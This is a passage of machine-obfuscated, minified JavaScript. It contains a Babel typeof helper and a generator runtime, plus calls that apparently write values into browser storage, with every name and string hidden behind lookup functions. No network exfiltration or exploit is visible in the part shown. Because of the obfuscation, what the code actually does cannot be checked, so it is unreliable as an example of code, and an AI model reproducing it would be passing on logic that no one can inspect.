mZ()[ms(Yp)],M3([],[][[]]))?mZ()[ms(Op)](DU,qX,jf):mZ()[ms(pg)](JEn,Sq,PN)](GUn[pZ],SK[EG]);Opn=NV[mZ()[ms(pg)](JEn,Sq,wg)](cXn[pZ],pg);OWn=NV[mZ()[ms(pg)].apply(null,[JEn,Sq,Ax])](cXn[SK[P9]],O[mZ()[ms(IG)](hx,AK,mG(mG({})))]());h9n=DRn[Y5n];if(Qdn(QC,[])){try{var IAn=zQ.length;var CAn=mG(mG(hk));NV[Ss()[hs(pW)](AS,Gv)][Rr()[Bl(fW)](P7,JN,mG(pZ),XY)][Ss()[hs(Z3)](PP,wN)](M3(Sgn,Lsn),DRn[Lsn]);NV[Ss()[hs(pW)](AS,Gv)][Rr()[Bl(fW)](P7,mG(mG(pZ)),mK,XY)][dl(typeof Ss()[hs(LP)],'undefined')?Ss()[hs(Z3)](PP,wN):Ss()[hs(Pr)].apply(null,[Kw,Lq])](M3(Sgn,mrn),DRn[mrn]);NV[Ss()[hs(pW)](AS,Gv)][Rr()[Bl(fW)](P7,SG,sA,XY)][Ss()[hs(Z3)](PP,wN)](M3(Sgn,Y5n),DRn[Y5n]);}catch(Wfn){zQ.splice(Qj(IAn,P9),Infinity,jw);}}}if(DRn[dl(typeof mZ()[ms(fW)],M3('',[][[]]))?mZ()[ms(LP)](j2n,QB,NG):mZ()[ms(Op)](rR,l7,km)](FZn)){var ZNn=DRn[FZn];if(Qdn(QC,[])){try{var Ybn=zQ.length;var NBn=mG(Fh);NV[Ss()[hs(pW)](AS,Gv)][Rr()[Bl(fW)](P7,sZ,rl,XY)][Ss()[hs(Z3)](PP,wN)](M3(Sgn,FZn),ZNn);}catch(QAn){zQ.splice(Qj(Ybn,P9),Infinity,jw);}}}Lvn(DRn);}zQ.pop();};var dgn=function(WSn){"@babel/helpers - typeof";zQ.push(xw);dgn=mW(Ss()[hs(LZ)].apply(null,[O4,Unn]),typeof NV[dl(typeof VK()[NM(ALn)],M3([],[][[]]))?VK()[NM(LP)].apply(null,[LB,EFn,PN,Sd]):VK()[NM(A9)].call(null,zd,pI,zd,Xq)])&&mW(DW()[O5(P9)].apply(null,[xg,Bp,Oq,Z3,Pr,SG]),typeof NV[VK()[NM(LP)].apply(null,[sA,EFn,QP,Sd])][Ss()[hs(kZ)](q2n,CS)])?function(GHn){return TDn.apply(this,[Fh,arguments]);}:function(QCn){return TDn.apply(this,[ct,arguments]);};var kAn;return zQ.pop(),kAn=dgn(WSn),kAn;};var cBn=function(LUn){"@babel/helpers - typeof";zQ.push(YN);cBn=mW(dl(typeof Ss()[hs(IG)],'undefined')?Ss()[hs(LZ)](O4,gv):Ss()[hs(Pr)](VO,ACn),typeof NV[VK()[NM(LP)](Sl,Y1,mG(pZ),Sd)])&&mW(DW()[O5(P9)].apply(null,[xg,sA,XB,rr,Pr,wg]),typeof NV[VK()[NM(LP)](mG([]),Y1,hb,Sd)][Ss()[hs(kZ)].apply(null,[q2n,HZ])])?function(UEn){return TDn.apply(this,[PJ,arguments]);}:function(QFn){return TDn.apply(this,[Yh,arguments]);};var EMn;return zQ.pop(),EMn=cBn(LUn),EMn;};var vdn=function(){"use strict";var R4n=function(Amn,QNn,EAn){return Vvn.apply(this,[EF,arguments]);};var kSn=function(xfn,fUn,Vmn,RMn){zQ.push(Fq);var IMn=fUn&&jDn(fUn[dl(typeof VK()[NM(tl)],M3('',[][[]]))?VK()[NM(pZ)](vv,wK,xB,Hv):VK()[NM(A9)](Q7,xU,nI,SS)],Ibn)?fUn:Ibn;var Mfn=NV[VK()[NM(pW)](F1,KP,nB,mK)][fHn()[v0n(P9)](Pr,cP,kZ,qf)](IMn[VK()[NM(pZ)].apply(null,[ZM,wK,pW,Hv])]);var gXn=new UNn(RMn||[]);Jfn(Mfn,Rr()[Bl(mq)](DM,mG({}),mG(P9),jG),P3(ZJ,[mZ()[ms(pW)](FK,zr,mG(mG({}))),gAn(xfn,Vmn,gXn)]));var Mbn;return zQ.pop(),Mbn=Mfn,Mbn;};var Ibn=function(){};var Fmn=function(){};var zqn=function(){};var kmn=function(HIn,Nxn){zQ.push(Bq);function xxn(X4n,dNn,Gxn,T4n){var mNn=x6n(bk,[HIn[X4n],HIn,dNn]);zQ.push(b7);if(dl(Rr()[Bl(QP)].apply(null,[xW,Pr,XN,Ef]),mNn[Ss()[hs(xl)](kZ,YM)])){var UMn=mNn[tv(typeof VK()[NM(Am)],M3('',[][[]]))?VK()[NM(A9)](D5,RR,IZ,Jz):VK()[NM(I1)](mq,cI,tl,n1)],nfn=UMn[mZ()[ms(pW)](D7,zr,xl)];var Ixn;return Ixn=nfn&&mW(Rr()[Bl(pW)](WX,mG(mG(pZ)),jj,KR),cBn(nfn))&&RAn.call(nfn,VK()[NM(Xb)].apply(null,[nI,WU,wg,zq]))?Nxn[VK()[NM(pP)](mG(pZ),VS,QP,kS)](nfn[VK()[NM(Xb)].call(null,XG,WU,mG([]),zq)])[mZ()[ms(QP)](U7,lK,ZM)](function(rbn){zQ.push(wnn);xxn(dl(typeof VK()[NM(mY)],M3('',[][[]]))?VK()[NM(BS)](SG,TN,lm,jY):VK()[NM(A9)].call(null,Q9,bd,XG,ON),rbn,Gxn,T4n);zQ.pop();},function(Sqn){zQ.push(XVn);xxn(dl(typeof Rr()[Bl(cP)],'undefined')?Rr()[Bl(QP)].call(null,xW,kw,A9,Ol):Rr()[Bl(vv)].apply(null,[SN,pP,lm,FO]),Sqn,Gxn,T4n);zQ.pop();}):Nxn[dl(typeof VK()[NM(AK)],'undefined')?VK()[NM(pP)].apply(null,[Xb,VS,l4,kS]):VK()[NM(A9)](l4,mR,NG,pb)](nfn)[mZ()[ms(QP)].apply(null,[U7,lK,kw])](function(Ojn){zQ.push(g8);UMn[mZ()[ms(pW)](Kw,zr,Sd)]=Ojn,Gxn(UMn);zQ.pop();},function(hAn){var DNn;zQ.push(AN);return DNn=xxn(Rr()[Bl(QP)](xW,LB,mG(mG(pZ)),CW),hAn,Gxn,T4n),zQ.pop(),DNn;}),zQ.pop(),Ixn;}T4n(mNn[tv(typeof VK()[NM(MR)],M3('',[][[]]))?VK()[NM(A9)](QP,LX,mG(mG(P9)),Xm):VK()[NM(I1)](vv,cI,mY,n1)]);zQ.pop();}var Iwn;Jfn(this,Rr()[Bl(mq)](DM,Sd,Gj,r9),P3(ZJ,[mZ()[ms(pW)].apply(null,[N4,zr,jf]),function wxn(LRn,NAn){var mAn=function(){return new Nxn(function(vvn,UIn){xxn(LRn,NAn,vvn,UIn);});};zQ.push(t6n);var rfn;return rfn=Iwn=Iwn?Iwn[mZ()[ms(QP)](X1,lK,OP)](mAn,mAn):mAn(),zQ.pop(),rfn;}]));zQ.pop();};var sfn=function(Pqn){return Vvn.apply(this,[nD,arguments]);};var jSn=function(zwn){return Vvn.apply(this,[U2,arguments]);};var UNn=function(cIn){zQ.push(DP);this[mZ()[ms(Bp)].call(null,X1,EG,sK)]=[P3(ZJ,[VK()[NM(Sl)].call(null,hb,IY,Dl,Ar),tv(typeof mZ()[ms(zr)],M3('',[][[]]))?mZ()[ms(Op)].call(null,v9,Bb,zr):mZ()[ms(Cq)](hM,xg,mG(mG([])))])],cIn[DW()[O5(Pr)](m6n,Bp,PG,kZ,XN,Gj)](sfn,this),this[tv(typeof VK()[NM(WR)],M3('',[][[]]))?VK()[NM(A9)](XN,wS,Sd,vx):VK()[NM(kw)].call(null,JN,GC,pg,Dm)](mG(pZ));zQ.pop();};var Rmn=function(dIn){zQ.push(Z3);if(dIn||tv(VK()[NM(Bg)].call(null,B9,pq,pW,Kl),dIn)){var Iqn=dIn[tqn];if(Iqn){var bIn;return zQ.pop(),bIn=Iqn.call(dIn),bIn;}if(mW(dl(typeof Ss()[hs(pP)],M3([],[][[]]))?Ss()[hs(LZ)](O4,zX):Ss()[hs(Pr)](tnn,qg),typeof dIn[tv(typeof VK()[NM(LB)],'undefined')?VK()[NM(A9)].call(null,mG(mG({})),OA,vv,f7):VK()[NM(BS)](C9,vB,Dl,jY)])){var T7n;return zQ.pop(),T7n=dIn,T7n;}if(mG(NV[dl(typeof VK()[NM(mq)],'undefined')?VK()[NM(fW)].apply(null,[vv,bY,XG,jf]):VK()[NM(A9)](mG(mG(pZ)),km,bd,rB)](dIn[mZ()[ms(pZ)].call(null,D0n,m4,Z3)]))){var tbn=Lcn(P9),pNn=function cmn(){zQ.push(ACn);for(;kY(++tbn,dIn[mZ()[ms(pZ)].call(null,MW,m4,Q9)]);)if(RAn.call(dIn,tbn)){var rXn;return cmn[mZ()[ms(pW)].apply(null,[Hx,zr,xB])]=dIn[tbn],cmn[Rr()[Bl(DM)](vv,mY,Cq,Dr)]=mG(P9),zQ.pop(),rXn=cmn,rXn;}cmn[mZ()[ms(pW)].call(null,Hx,zr,pP)]=R7n;cmn[Rr()[Bl(DM)](vv,pg,mG(pZ),Dr)]=mG(pZ);var ZSn;return zQ.pop(),ZSn=cmn,ZSn;};var zUn;return zUn=pNn[VK()[NM(BS)](mG(P9),vB,mG({}),jY)]=pNn,zQ.pop(),zUn;}}throw new (NV[mZ()[ms(LZ)].apply(null,[ZU,Ym,XN])])(M3(cBn(dIn),VK()[NM(C9)].call(null,gs,m6n,Pr,gq)));};zQ.push(Qw);vdn=function VNn(){return h4n;};var R7n;var h4n={};var Wqn=NV[VK()[NM(pW)].apply(null,[mG(mG({})),YB,m4,mK])][VK()[NM(pZ)].apply(null,[Sl,UB,tl,Hv])];var RAn=Wqn[mZ()[ms(LP)](Eq,QB,bw)];var Jfn=NV[dl(typeof VK()[NM(jf)],M3([],[][[]]))?VK()[NM(pW)].apply(null,[xB,YB,JN,mK]):VK()[NM(A9)].call(null,C5,gA,bd,hv)][VK()[NM(lK)](jf,ss,IZ,Gj)]||function(hVn,Wz,ZHn){return x6n.apply(this,[ct,arguments]);};var jvn=mW(Ss()[hs(LZ)](O4,fj),typeof NV[VK()[NM(LP)](OI,lj,JVn,Sd)])?NV[dl(typeof VK()[NM(hO)],M3([],[][[]]))?VK()[NM(LP)].call(null,XG,lj,mG(mG({})),Sd):VK()[NM(A9)].call(null,mG([]),Sj,LP,HR)]:{};var tqn=jvn[Ss()[hs(kZ)](q2n,dI)]||Ss()[hs(dZ)](vv,sg);var qIn=jvn[VK()[NM(xB)](bd,XX,bw,xj)]||VK()[NM(gj)].apply(null,[rl,GB,OI,LZ]);var Z4n=jvn[fHn()[v0n(pZ)](nB,Eb,XN,SM)]||mZ()[ms(l4)].call(null,fw,vg,Z3);try{var Yqn=zQ.length;var lfn=mG([]);R4n({},VK()[NM(Bg)].apply(null,[Ar,Rb,XG,Kl]));}catch(gxn){zQ.splice(Qj(Yqn,P9),Infinity,Qw);R4n=function(UHn,xEn,IO){return x6n.apply(this,[HT,arguments]);};}h4n[mZ()[ms(sK)](TZ,jcn,mG([]))]=kSn;var Cmn=dl(typeof mZ()[ms(AI)],M3('',[][[]]))?mZ()[ms(mq)](Nb,pP,OI):mZ()[ms(Op)](rN,km,P9);var Ewn=VK()[NM(zd)](mG({}),Jm,rj,Op);var xqn=Rr()[Bl(Q7)](Zq,mG(P9),mY,Kq);var dqn=Rr()[Bl(AI)].apply(null,[B9,pW,rj,pr]);var cRn={};var OXn={};R4n(OXn,tqn,function(){return x6n.apply(this,[AF,arguments]);});var TAn=NV[tv(typeof VK()[NM(Sl)],M3([],[][[]]))?VK()[NM(A9)](pZ,z4,OI,Ew):VK()[NM(pW)](mG(P9),YB,Pr,mK)][VK()[NM(Ax)](nI,Cj,mY,gR)];var n7n=TAn&&TAn(TAn(Rmn([])));n7n&&dl(n7n,Wqn)&&RAn.call(n7n,tqn)&&(OXn=n7n);var DMn=zqn[VK()[NM(pZ)].call(null,mG(pZ),UB,LB,Hv)]=Ibn[VK()[NM(pZ)](mG(mG(pZ)),UB,zr,Hv)]=NV[VK()[NM(pW)](XN,YB,pP,mK)][tv(typeof fHn()[v0n(Bg)],M3(dl(typeof VK()[NM(XN)],'undefined')?VK()[NM(Bg)](Ar,Rb,lq,Kl):VK()[NM(A9)](Ax,rb,kw,xW),[][[]]))?fHn()[v0n(Hg)](mx,dS,vv,dY):fHn()[v0n(P9)](Pr,cP,A9,Bx)](OXn);function AAn(b4n){zQ.push(BM);[VK()[NM(BS)].call(null,wg,Z7,Pr,jY),Rr()[Bl(QP)].apply(null,[xW,mG(mG({})),D5,Dj]),dl(typeof DW()[O5(Er)],M3([],[][[]]))?DW()[O5(SG)].call(null,mw,I1,kf,D5,Pr,hb):DW()[O5(pW)].call(null,cB,nI,rr,IG,IR,bf)][tv(typeof DW()[O5(Hg)],'undefined')?DW()[O5(pW)].apply(null,[bj,XN,Lm,Z3,qI,ZM]):DW()[O5(Pr)](m6n,hb,kJn,QP,XN,DM)](function(Ejn){R4n(b4n,Ejn,function(vxn){zQ.push(sX);var RUn;return RUn=this[Rr()[Bl(mq)].apply(null,[DM,mG(mG(P9)),bf,Rc])](Ejn,vxn),zQ.pop(),RUn;});});zQ.pop();}function gAn(P4n,Nbn,Hfn){var KUn=Cmn;return function(nRn,EXn){zQ.push(Q7);if(tv(KUn,xqn))throw new (NV[tv(typeof Rr()[Bl(C9)],'undefined')?Rr()[Bl(vv)].apply(null,[YHn,C5,rl,ZA]):Rr()[Bl(LP)](jcn,Cq,PN,Kb)])(tv(typeof VK()[NM(jf)],'undefined')?VK()[NM(A9)](ZM,wf,mG(mG(pZ)),NB):VK()[NM(Q9)].apply(null,[mY,cw,Hg,Am]));if(tv(KUn,dqn)){if(tv(Rr()[Bl(QP)].apply(null,[xW,mG(mG(pZ)),bw,L7]),nRn))throw EXn;var MIn;return MIn=P3(ZJ,[mZ()[ms(pW)].apply(null,[jI,zr,xB]),R7n,Rr()[Bl(DM)].apply(null,[vv,ZM,Bg,bA]),mG(pZ)]),zQ.pop(),MIn;}for(Hfn[tv(typeof Rr()[Bl(mA)],'undefined')?Rr()[Bl(vv)](SN,C9,Am,dR):Rr()[Bl(lq)](YG,C5,OI,SX)]=nRn,Hfn[dl(typeof VK()[NM(OI)],'undefined')?VK()[NM(I1)](Xb,AB,XN,n1):VK()[NM(A9)](mG({}),pU,mY,pA)]=EXn;;){var EBn=Hfn[Ss()[hs(sK)].apply(null,[lm,TN])];if(EBn){var Kwn=SUn(EBn,Hfn);if(Kwn){if(tv(Kwn,cRn))continue;var WMn;return zQ.pop(),WMn=Kwn,WMn;}}if(tv(dl(typeof VK()[NM(Hv)],M3('',[][[]]))?VK()[NM(BS)].call(null,gj,E9,C5,jY):VK()[NM(A9)](mG(mG({})),Jj,cP,N7),Hfn[Rr()[Bl(lq)](YG,lq,Er,SX)]))Hfn[dl(typeof mZ()[ms(Mf)],M3('',[][[]]))?mZ()[ms(Q7)](Uw,c7,mG(pZ)):mZ()[ms(Op)](YG,TJn,EG)]=Hfn[VK()[NM(C5)](mG({}),Sm,nI,hO)]=Hfn[VK()[NM(I1)](pP,AB,OI,n1)];else if(tv(tv(typeof Rr()[Bl(BS)],M3([],[][[]]))?Rr()[Bl(vv)].call(null,II,F1,OP,HB):Rr()[Bl(QP)].apply(null,[xW,P9,lK,L7]),Hfn[Rr()[Bl(lq)].apply(null,[YG,jj,xl,SX])])){if(tv(KUn,Cmn))throw KUn=dqn,Hfn[VK()[NM(I1)](mG(pZ),AB,F1,n1)];Hfn[DW()[O5(Bg)](Dl,N5,dY,gj,B9,mG(mG(P9)))](Hfn[VK()[NM(I1)].apply(null,[Pr,AB,mK,n1])]);}else tv(DW()[O5(SG)](mw,dZ,c7,Kl,Pr,XN),Hfn[dl(typeof Rr()[Bl(SG)],M3('',[][[]]))?Rr()[Bl(lq)](YG,LZ,Hg,SX):Rr()[Bl(vv)].apply(null,[zU,Q9,hb,NB])])&&Hfn[MFn()[A6n(Bg)].apply(null,[YG,nq,Pr,lq])](DW()[O5(SG)].call(null,mw,LP,c7,cP,Pr,DM),Hfn[VK()[NM(I1)].call(null,xW,AB,Mf,n1)]);KUn=xqn;var hIn=x6n(bk,[P4n,Nbn,Hfn]);if(tv(dl(typeof Ss()[hs(Op)],M3('',[][[]]))?Ss()[hs(l4)](kS,Ux):Ss()[hs(Pr)].call(null,Jcn,JR),hIn[Ss()[hs(xl)](kZ,mI)])){if(KUn=Hfn[Rr()[Bl(DM)](vv,mG(mG(pZ)),mG(mG(pZ)),bA)]?dqn:Ewn,tv(hIn[VK()[NM(I1)](mG(P9),AB,mG([]),n1)],cRn))continue;var S4n;return S4n=P3(ZJ,[mZ()[ms(pW)].apply(null,[jI,zr,mG(P9)]),hIn[VK()[NM(I1)].apply(null,[JZ,AB,lK,n1])],dl(typeof Rr()[Bl(IG)],M3([],[][[]]))?Rr()[Bl(DM)](vv,pP,LP,bA):Rr()[Bl(vv)].call(null,TI,AK,xl,EO),Hfn[tv(typeof Rr()[Bl(C9)],M3('',[][[]]))?Rr()[Bl(vv)].call(null,Oj,JVn,Ar,Xj):Rr()[Bl(DM)].apply(null,[vv,sK,IZ,bA])]]),zQ.pop(),S4n;}tv(Rr()[Bl(QP)].apply(null,[xW,Bg,Er,L7]),hIn[Ss()[hs(xl)](kZ,mI)])&&(KUn=dqn,Hfn[Rr()[Bl(lq)](YG,mG(mG({})),P9,SX)]=Rr()[Bl(QP)].apply(null,[xW,JVn,Cq,L7]),Hfn[VK()[NM(I1)].apply(null,[kw,AB,Kl,n1])]=hIn[dl(typeof VK()[NM(JZ)],M3('',[][[]]))?VK()[NM(I1)](WM,AB,mG({}),n1):VK()[NM(A9)].call(null,vv,d7,mG(mG(P9)),Yj)]);}zQ.pop();};}function SUn(pmn,Sfn){zQ.push(nhn);var Mxn=Sfn[Rr()[Bl(lq)](YG,Ar,mG(mG(pZ)),Wv)];var Dbn=pmn[Ss()[hs(kZ)](q2n,XS)][Mxn];if(tv(Dbn,R7n)){var IXn;return Sfn[Ss()[hs(sK)](lm,lR)]=null,tv(Rr()[Bl(QP)](xW,rr,mG({}),mr),Mxn)&&pmn[Ss()[hs(kZ)].apply(null,[q2n,XS])][dl(typeof DW()[O5(lK)],M3([],[][[]]))?DW()[O5(SG)](mw,nB,NA,jf,Pr,Dl):DW()[O5(pW)](D0n,Q9,gm,ZM,jCn,I1)]&&(Sfn[tv(typeof Rr()[Bl(ZM)],M3([],[][[]]))?Rr()[Bl(vv)](XS,xl,mG(mG({})),dA):Rr()[Bl(lq)](YG,mG(mG(pZ)),mG(mG(P9)),Wv)]=DW()[O5(SG)].call(null,mw,MR,NA,C5,Pr,Ar),Sfn[VK()[NM(I1)](mq,GX,mG(mG([])),n1)]=R7n,SUn(pmn,Sfn),tv(Rr()[Bl(QP)].apply(null,[xW,mG(mG(P9)),WM,mr]),Sfn[Rr()[Bl(lq)](YG,mG(mG(pZ)),mG([]),Wv)]))||dl(dl(typeof DW()[O5(Pr)],M3([],[][[]]))?DW()[O5(SG)](mw,XG,NA,mq,Pr,mG(mG([]))):DW()[O5(pW)](bI,xl,AK,F1,pw,JZ),Mxn)&&(Sfn[Rr()[Bl(lq)](YG,QP,fW,Wv)]=tv(typeof Rr()[Bl(Pr)],M3([],[][[]]))?Rr()[Bl(vv)](dS,WM,xl,JR):Rr()[Bl(QP)].call(null,xW,Ax,P9,mr),Sfn[VK()[NM(I1)].call(null,Z3,GX,Yp,n1)]=new (NV[mZ()[ms(LZ)](Fj,Ym,sA)])(M3(M3(Ss()[hs(mq)](nI,j5),Mxn),mZ()[ms(AI)](VX,l4,bd)))),zQ.pop(),IXn=cRn,IXn;}var Jjn=x6n(bk,[Dbn,pmn[Ss()[hs(kZ)].call(null,q2n,XS)],Sfn[VK()[NM(I1)](MR,GX,vv,n1)]]);if(tv(Rr()[Bl(QP)](xW,Cq,l4,mr),Jjn[Ss()[hs(xl)](kZ,W9)])){var fwn;return Sfn[Rr()[Bl(lq)].call(null,YG,mG(mG(pZ)),MR,Wv)]=dl(typeof Rr()[Bl(zd)],'undefined')?Rr()[Bl(QP)].apply(null,[xW,mG(mG({})),Yp,mr]):Rr()[Bl(vv)].apply(null,[MI,mG([]),IZ,LY]),Sfn[VK()[NM(I1)].apply(null,[Xb,GX,Yp,n1])]=Jjn[VK()[NM(I1)](Z3,GX,B9,n1)],Sfn[Ss()[hs(sK)].call(null,lm,lR)]=null,zQ.pop(),fwn=cRn,fwn;}var h7n=Jjn[VK()[NM(I1)](wg,GX,mG(mG(P9)),n1)];var Xxn;return Xxn=h7n?h7n[Rr()[Bl(DM)](vv,C9,PN,bv)]?(Sfn[pmn[VK()[NM(mK)].apply(null,[Q7,bB,kZ,rr])]]=h7n[mZ()[ms(pW)].call(null,Fx,zr,Mf)],Sfn[VK()[NM(BS)](OP,fB,DM,jY)]=pmn[VK()[NM(rj)](Pr,fj,gj,EHn)],dl(dl(typeof DW()[O5(N5)],M3([],[][[]]))?DW()[O5(SG)].call(null,mw,bf,NA,XG,Pr,mG([])):DW()[O5(pW)](Ix,A9,nj,ALn,bB,rr),Sfn[Rr()[Bl(lq)](YG,Er,mY,Wv)])&&(Sfn[Rr()[Bl(lq)](YG,F1,AK,Wv)]=VK()[NM(BS)](z4,fB,DM,jY),Sfn[dl(typeof VK()[NM(jj)],'undefined')?VK()[NM(I1)](ZM,GX,AK,n1):VK()[NM(A9)](Xb,rZ,Hg,LP)]=R7n),Sfn[Ss()[hs(sK)].apply(null,[lm,lR])]=null,cRn):h7n:(Sfn[Rr()[Bl(lq)](YG,Cq,LB,Wv)]=dl(typeof Rr()[Bl(Am)],'undefined')?Rr()[Bl(QP)].apply(null,[xW,pg,ZM,mr]):Rr()[Bl(vv)](OP,Q7,P9,SB),Sfn[VK()[NM(I1)].call(null,dZ,GX,A9,n1)]=new (NV[mZ()[ms(LZ)].call(null,Fj,Ym,XN)])(tv(typeof mZ()[ms(VI)],M3([],[][[]]))?mZ()[ms(Op)](Af,j7,pP):mZ()[ms(DM)](hf,PP,NG)),Sfn[Ss()[hs(sK)].apply(null,[lm,lR])]=null,cRn),zQ.pop(),Xxn;}Fmn[VK()[NM(pZ)].apply(null,[D5,UB,hb,Hv])]=zqn;Jfn(DMn,tv(typeof Ss()[hs(mq)],'undefined')?Ss()[hs(Pr)](rb,cj):Ss()[hs(pZ)](Tl,bl),P3(ZJ,[mZ()[ms(pW)].call(null,Fl,zr,C9),zqn,fHn()[v0n(Pr)].apply(null,[rr,mS,Gj,Bx]),mG(pZ)]));Jfn(zqn,Ss()[hs(pZ)].call(null,Tl,bl),P3(ZJ,[tv(typeof mZ()[ms(bf)],'undefined')?mZ()[ms(Op)].call(null,cB,sx,Ar):mZ()[ms(pW)].apply(null,[Fl,zr,zd]),Fmn,fHn()[v0n(Pr)].call(null,rr,mS,mq,Bx),mG(pZ)]));Fmn[Ss()[hs(QP)](n1,VX)]=R4n(zqn,Z4n,mZ()[ms(Gj)](zf,lS,mK));h4n[VK()[NM(OI)].call(null,mG(mG(P9)),PX,QP,lK)]=function(I7n){zQ.push(vz);var w7n=mW(tv(typeof Ss()[hs(pW)],'undefined')?Ss()[hs(Pr)].apply(null,[jA,Iw]):Ss()[hs(LZ)](O4,Sx),typeof I7n)&&I7n[Ss()[hs(pZ)](Tl,tq)];var vwn;return vwn=mG(mG(w7n))&&(tv(w7n,Fmn)||tv(mZ()[ms(Gj)].call(null,wx,lS,C5),w7n[Ss()[hs(QP)].call(null,n1,Sw)]||w7n[Rr()[Bl(B9)](fW,Ar,mG([]),NX)])),zQ.pop(),vwn;};h4n[Ss()[hs(Q7)](pP,cM)]=function(MBn){zQ.push(FCn);NV[VK()[NM(pW)](Ar,Ix,WM,mK)][Ss()[hs(AI)](Sq,KY)]?NV[VK()[NM(pW)](Op,Ix,fW,mK)][Ss()[hs(AI)].apply(null,[Sq,KY])](MBn,zqn):(MBn[Ss()[hs(DM)](Yj,Fg)]=zqn,R4n(MBn,Z4n,mZ()[ms(Gj)](LA,lS,zr)));MBn[VK()[NM(pZ)].call(null,xW,Ww,mK,Hv)]=NV[dl(typeof VK()[NM(PN)],'undefined')?VK()[NM(pW)].call(null,nB,Ix,cP,mK):VK()[NM(A9)](jf,kR,fW,cj)][fHn()[v0n(P9)](Pr,cP,C5,qj)](DMn);var YBn;return zQ.pop(),YBn=MBn,YBn;};h4n[Ss()[hs(lq)].call(null,Ym,fv)]=function(VEn){return x6n.apply(this,[GQ,arguments]);};AAn(kmn[VK()[NM(pZ)].call(null,LB,UB,Am,Hv)]);R4n(kmn[VK()[NM(pZ)].call(null,mG(pZ),UB,mG(pZ),Hv)],qIn,function(){return x6n.apply(this,[pk,arguments]);});h4n[tv(typeof VK()[NM(VI)],'undefined')?VK()[NM(A9)](Bg,Yq,LP,kX):VK()[NM(m4)].apply(null,[ALn,tP,AK,wI])]=kmn;h4n[mZ()[ms(lm)](G5,YHn,mG([]))]=function(MAn,LAn,ESn,bvn,kIn){zQ.push(Shn);tv(f8(pZ),kIn)&&(kIn=NV[MFn()[A6n(Op)](wj,JFn,XN,Kl)]);var N4n=new kmn(kSn(MAn,LAn,ESn,bvn),kIn);var qBn;return qBn=h4n[VK()[NM(OI)].call(null,mG({}),DG,mK,lK)](LAn)?N4n:N4n[tv(typeof VK()[NM(zd)],M3('',[][[]]))?VK()[NM(A9)].apply(null,[km,rS,pP,vI]):VK()[NM(BS)](MR,YN,dj,jY)]()[mZ()[ms(QP)].apply(null,[z3,lK,z4])](function(JUn){var sAn;zQ.push(CY);return sAn=JUn[Rr()[Bl(DM)].apply(null,[vv,lq,m4,G3])]?JUn[mZ()[ms(pW)].call(null,dd,zr,LB)]:N4n[VK()[NM(BS)].call(null,dZ,Uq,Bp,jY)](),zQ.pop(),sAn;}),zQ.pop(),qBn;};AAn(DMn);R4n(DMn,Z4n,dl(typeof mZ()[ms(hO)],M3([],[][[]]))?mZ()[ms(xB)].call(null,T2n,BS,wg):mZ()[ms(Op)](JEn,kZ,Q7));R4n(DMn,tqn,function(){return x6n.apply(this,[FL,arguments]);});R4n(DMn,Ss()[hs(wg)].apply(null,[TS,FM]),function(){return x6n.apply(this,[HF,arguments]);});h4n[mZ()[ms(I1)](qI,wR,JVn)]=function(xTn){return x6n.apply(this,[wt,arguments]);};h4n[Rr()[Bl(Cq)](OP,bd,Z3,KM)]=Rmn;UNn[VK()[NM(pZ)](mG(pZ),UB,bf,Hv)]=P3(ZJ,[Ss()[hs(pZ)](Tl,bl),UNn,VK()[NM(kw)].call(null,QP,sO,hb,Dm),function hNn(lqn){zQ.push(Fx);if(this[VK()[NM(nI)].apply(null,[JZ,E1,zr,Hg])]=pZ,this[VK()[NM(BS)](Op,Bw,WM,jY)]=pZ,this[mZ()[ms(Q7)].call(null,EP,c7,xW)]=this[dl(typeof VK()[NM(Sd)],'undefined')?VK()[NM(C5)](mG({}),jv,Q9,hO):VK()[NM(A9)](A9,Db,ALn,SS)]=R7n,this[Rr()[Bl(DM)](vv,mG(P9),Sd,CM)]=mG(P9),this[Ss()[hs(sK)](lm,P1)]=null,this[Rr()[Bl(lq)](YG,z4,jf,g1)]=VK()[NM(BS)](Ar,Bw,OI,jY),this[VK()[NM(I1)].call(null,mG([]),Knn,vv,n1)]=R7n,this[mZ()[ms(Bp)](Tj,EG,nB)][DW()[O5(Pr)].call(null,m6n,bw,Uj,LP,XN,mG(P9))](jSn),mG(lqn))for(var c4n in this)tv(mZ()[ms(z4)](xd,D5,PN),c4n[Ss()[hs(nB)](Eb,sd)](pZ))&&RAn.call(this,c4n)&&mG(NV[VK()[NM(fW)](bw,mM,bd,jf)](XLn(c4n[mZ()[ms(zd)].apply(null,[Tp,xw,NG])](SK[P9]))))&&(this[c4n]=R7n);zQ.pop();},Ss()[hs(Cq)].call(null,PN,xs),function(){return x6n.apply(this,[PJ,arguments]);},DW()[O5(Bg)](Dl,mY,cf,pW,B9,zr),function gbn(wjn){zQ.push(CI);if(this[Rr()[Bl(DM)](vv,JVn,zr,rP)])throw wjn;var AIn=this;function rwn(J7n,dBn){zQ.push(xX);zIn[Ss()[hs(xl)](kZ,S3)]=Rr()[Bl(QP)](xW,NG,gs,kd);zIn[VK()[NM(I1)](fW,pA,mG(mG({})),n1)]=wjn;AIn[VK()[NM(BS)](DM,Tm,F1,jY)]=J7n;dBn&&(AIn[Rr()[Bl(lq)].call(null,YG,Z3,mK,EM)]=VK()[NM(BS)].call(null,mY,Tm,mG({}),jY),AIn[VK()[NM(I1)](mG(pZ),pA,LP,n1)]=R7n);var Smn;return zQ.pop(),Smn=mG(mG(dBn)),Smn;}for(var VXn=Qj(this[mZ()[ms(Bp)].apply(null,[VS,EG,xW])][mZ()[ms(pZ)](tZ,m4,Mf)],P9);Fm(VXn,pZ);--VXn){var Tqn=this[mZ()[ms(Bp)](VS,EG,gj)][VXn],zIn=Tqn[W1()[M9(lK)](dj,vg,pg,Sl,kb)];if(tv(mZ()[ms(Cq)](Fv,xg,gs),Tqn[VK()[NM(Sl)](Hg,sw,mG({}),Ar)])){var hxn;return hxn=rwn(Rr()[Bl(Gj)](tA,rj,Z3,VX)),zQ.pop(),hxn;}if(P2n(Tqn[VK()[NM(Sl)](mG(P9),sw,D5,Ar)],this[VK()[NM(nI)](C9,TZ,Q9,Hg)])){var Zmn=RAn.call(Tqn,dl(typeof mZ()[ms(Pr)],M3('',[][[]]))?mZ()[ms(lq)](PY,EHn,wg):mZ()[ms(Op)].call(null,gR,cS,mG(mG({})))),Obn=RAn.call(Tqn,mZ()[ms(wg)](qG,JN,D5));if(Zmn&&Obn){if(kY(this[dl(typeof VK()[NM(zr)],'undefined')?VK()[NM(nI)](MR,TZ,NG,Hg):VK()[NM(A9)](mG([]),CI,mq,UB)],Tqn[dl(typeof 